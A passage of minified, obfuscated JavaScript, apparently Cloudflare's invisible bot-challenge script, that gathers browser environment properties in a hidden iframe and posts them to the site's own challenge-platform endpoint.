0:for(y=0,w0=Math[wb(wV.l)](2,8),J=1;w0!=J;w1=K&V,V>>=1,V==0&&(V=I,K=A(M++)),y|=J*(0<w1?1:0),J<<=1);w2=l(y);break;case 1:for(y=0,w0=Math[wb(wV.l)](2,16),J=1;w0!=J;w1=V&K,V>>=1,0==V&&(V=I,K=A(M++)),y|=(0<w1?1:0)*J,J<<=1);w2=l(y);break;case 2:return''}for(i=H[3]=w2,s[wb(wV.T)](w2);;){if(M>S)return'';for(y=0,w0=Math[wb(wV.R)](2,Q),J=1;w0!=J;w1=V&K,V>>=1,V==0&&(V=I,K=A(M++)),y|=(0<w1?1:0)*J,J<<=1);switch(w2=y){case 0:for(y=0,w0=Math[wb(wV.x)](2,8),J=1;w0!=J;w1=K&V,V>>=1,V==0&&(V=I,K=A(M++)),y|=J*(0<w1?1:0),J<<=1);H[C++]=l(y),w2=C-1,Y--;break;case 1:for(y=0,w0=Math[wb(wV.S)](2,16),J=1;J!=w0;w1=V&K,V>>=1,0==V&&(V=I,K=A(M++)),y|=J*(0<w1?1:0),J<<=1);H[C++]=l(y),w2=C-1,Y--;break;case 2:return s[wb(wV.e)]('')}if(0==Y&&(Y=Math[wb(wV.l)](2,Q),Q++),H[w2])w2=H[w2];else if(w2===C)w2=i+i[wb(wV.m)](0);else return null;s[wb(wV.a)](w2),H[C++]=i+w2[wb(wV.m)](0),Y--,i=w2,0==Y&&(Y=Math[wb(wV.I)](2,Q),Q++)}}},x={},x[wf(wv.l)]=T.h,x}(),h();function Z(Z4){return Z4='fromCharCode,847338YPMiqG,open,getOwnPropertyNames,addEventListener,http-code:,ntYsJ1,function,location,detail,d.cookie,navigator,ontimeout,pow,readyState,/b/ov1/0.9420389926178437:1768483636:2L3Vn67sbaHZsblSUfSsS80FUwBtyrzAgKgUCLBNsmM/,undefined,send,call,isArray,postMessage,success,errorInfoObject,string,floor,status,error on cf_chl_props,stringify,130152pVISaU,syUs3,/invisible/jsd,log,Array,map,[native code],Function,+NQYxUj$8D2tbkgqMiyf0sFSpoEhe5K7G9XLAZ-3BwPCIWcHV1rauJRn6Oldm4vzT,8104569vxwmJN,loading,KljLg4,number,concat,oPNF3,UHTeq3,xhr-error,10gKKEHq,104CPPCkY,indexOf,join,getPrototypeOf,contentDocument,4ubgIsr,random,onload,includes,removeChild,split,error,sort,document,onreadystatechange,bind,riYFq1,style,event,contentWindow,oxFY5,5zkwPvU,9sTYxqS,__CF$cv$params,GsWUx0,boolean,HnhLR9,hasOwnProperty,chctx,length,splice,jsd,Ntxi4,XjxvhqMrB,95624EfwjLK,XMLHttpRequest,8882293UcxXAN,timeout,sid,push,_cf_chl_opt,display: none,cloudflare-invisible,parent,iframe,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,toString,from,/cdn-cgi/challenge-platform/h/,tabIndex,isNaN,prototype,href,Set,source,10TtsyLD,onerror,createElement,object,keys,POST,body,catch,13335752quVlrG,2840817DgHuYS,clientInformation,charAt,jCNy9,api,symbol,/jsd/oneshot/fc21b7e0d793/0.9420389926178437:1768483636:2L3Vn67sbaHZsblSUfSsS80FUwBtyrzAgKgUCLBNsmM/,DOMContentLoaded,Object,charCodeAt,randomUUID,bigint,now,appendChild'.split(','),Z=function(){return Z4},Z()}function g(R,l,T,wI,wl,x,S){wl=(wI={R:473,l:500,T:477,x:477,S:525,e:512,m:525},w4);try{x=l[T]}catch(e){return'i'}if(x==null)return void 0===x?'u':'x';if(wl(wI.R)==typeof x)try{if(wl(wI.l)==typeof x[wl(wI.T)])return x[wl(wI.x)](function(){}),'p'}catch(m){}return R[wl(wI.S)][wl(wI.e)](x)?'a':x===R[wl(wI.m)]?'C':x===!0?'T':!1===x?'F':(S=typeof x,wl(wI.l)==S?o(R,x)?'N':'f':z[S]||'?')}function h(Z2,Z1,wy,wW,R,l,T,x,S){if(Z2={R:438,l:483,T:507,x:531,S:497,e:497,m:486,a:553},Z1={R:507,l:531,T:553},wy={R:519},wW=w4,R=P[wW(Z2.R)],!R)return;if(!f())return;(l=![],T=R[wW(Z2.l)]===!![],x=function(wz,e){if(wz=wW,!l){if(l=!![],!f())return;e=X(),k(e.r,function(m){E(R,m)}),e.e&&b(wz(wy.R),e.e)}},D[wW(Z2.T)]!==wW(Z2.x))?x():P[wW(Z2.S)]?D[wW(Z2.e)](wW(Z2.m),x):(S=D[wW(Z2.a)]||function(){},D[wW(Z2.a)]=function(wo){wo=wW,S(),D[wo(Z1.R)]!==wo(Z1.l)&&(D[wo(Z1.T)]=S,x())})}function G(R,wu,wT,l){for(wu={R:534,l:474,T:542},wT=w4,l=[];R!==null;l=l[wT(wu.R)](Object[wT(wu.l)](R)),R=Object[wT(wu.T)](R));return l}function E(T,x,Z3,wp,S,e){if(Z3={R:483,l:514,T:469,x:457,S:453,e:433,m:514,a:458,I:513,A:469,H:457,Y:550,C:502},wp=w4,!T[wp(Z3.R)])return;x===wp(Z3.l)?(S={},S[wp(Z3.T)]=wp(Z3.x),S[wp(Z3.S)]=T.r,S[wp(Z3.e)]=wp(Z3.m),P[wp(Z3.a)][wp(Z3.I)](S,'*')):(e={},e[wp(Z3.A)]=wp(Z3.H),e[wp(Z3.S)]=T.r,e[wp(Z3.e)]=wp(Z3.Y),e[wp(Z3.C)]=x,P[wp(Z3.a)][wp(Z3.I)](e,'*'))}function o(R,l,wm,wr){return wm={R:528,l:528,T:466,x:461,S:511,e:540,m:527},wr=w4,l instanceof R[wr(wm.R)]&&0<R[wr(wm.l)][wr(wm.T)][wr(wm.x)][wr(wm.S)](l)[wr(wm.e)](wr(wm.m))}function j(w,R,r,l){return w=w-432,r=Z(),l=r[w],l}function X(ws,wB,T,x,S,m,a){wB=(ws={R:472,l:459,T:432,x:456,S:464,e:476,m:492,a:434,I:480,A:504,H:543,Y:476,C:548},w4);try{return T=D[wB(ws.R)](wB(ws.l)),T[wB(ws.T)]=wB(ws.x),T[wB(ws.S)]='-1',D[wB(ws.e)][wB(ws.m)](T),x=T[wB(ws.a)],S={},S=Ntxi4(x,x,'',S),S=Ntxi4(x,x[wB(ws.I)]||x[wB(ws.A)],'n.',S),S=Ntxi4(x,T[wB(ws.H)],'d.',S),D[wB(ws.Y)][wB(ws.C)](T),m={},m.r=S,m.e=null,m}catch(I){return a={},a.r={},a.e=I,a}}function n(R,wG,w5){return wG={R:545},w5=w4,Math[w5(wG.R)]()<R}function U(wx,wj){return wx={R:489,l:489},wj=w4,crypto&&crypto[wj(wx.R)]?crypto[wj(wx.l)]():''}function f(wN,w7,R,l,T){return wN={R:517,l:491},w7=w4,R=3600,l=B(),T=Math[w7(wN.R)](Date[w7(wN.l)]()/1e3),T-l>R?![]:!![]}function b(x,S,we,wR,m,a,I,A,H,Y,C,Q){if(we={R:482,l:439,T:438,x:463,S:455,e:535,m:508,a:523,I:450,A:495,H:475,Y:452,C:505,Q:532,s:532,i:522,J:522,d:441,K:455,V:536,v:555,M:499,y:515,w0:443,w1:469,w2:446,wm:510,wa:448},wR=w4,!n(0))return![];a=(m={},m[wR(we.R)]=x,m[wR(we.l)]=S,m);try{I=P[wR(we.T)],A=wR(we.x)+P[wR(we.S)][wR(we.e)]+wR(we.m)+I.r+wR(we.a),H=new P[(wR(we.I))](),H[wR(we.A)](wR(we.H),A),H[wR(we.Y)]=2500,H[wR(we.C)]=function(){},Y={},Y[wR(we.Q)]=P[wR(we.S)][wR(we.s)],Y[wR(we.i)]=P[wR(we.S)][wR(we.J)],Y[wR(we.d)]=P[wR(we.K)][wR(we.d)],Y[wR(we.V)]=P[wR(we.S)][wR(we.v)],Y[wR(we.M)]=F,C=Y,Q={},Q[wR(we.y)]=a,Q[wR(we.w0)]=C,Q[wR(we.w1)]=wR(we.w2),H[wR(we.wm)](O[wR(we.wa)](Q))}catch(s){}}function B(wc,w6,R){return wc={R:438,l:517},w6=w4,R=P[w6(wc.R)],Math[w6(wc.l)](+atob(R.t))}function k(R,l,wE,wh,wO,wX,w8,T,x,S){wE={R:438,l:524,T:455,x:450,S:495,e:475,m:463,a:455,I:535,A:485,H:483,Y:452,C:505,Q:546,s:471,i:501,J:467,d:483,K:510,V:448,v:520},wh={R:537},wO={R:518,l:518,T:514,x:498,S:518},wX={R:452},w8=w4,T=P[w8(wE.R)],console[w8(wE.l)](P[w8(wE.T)]),x=new P[(w8(wE.x))](),x[w8(wE.S)](w8(wE.e),w8(wE.m)+P[w8(wE.a)][w8(wE.I)]+w8(wE.A)+T.r),T[w8(wE.H)]&&(x[w8(wE.Y)]=5e3,x[w8(wE.C)]=function(w9){w9=w8,l(w9(wX.R))}),x[w8(wE.Q)]=function(ww){ww=w8,x[ww(wO.R)]>=200&&x[ww(wO.l)]<300?l(ww(wO.T)):l(ww(wO.x)+x[ww(wO.S)])},x[w8(wE.s)]=function(wZ){wZ=w8,l(wZ(wh.R))},S={'t':B(),'lhr':D[w8(wE.i)]&&D[w8(wE.i)][w8(wE.J)]?D[w8(wE.i)][w8(wE.J)]:'','api':T[w8(wE.d)]?!![]:![],'payload':R},x[w8(wE.K)](O[w8(wE.V)](JSON[w8(wE.v)](S)))}}()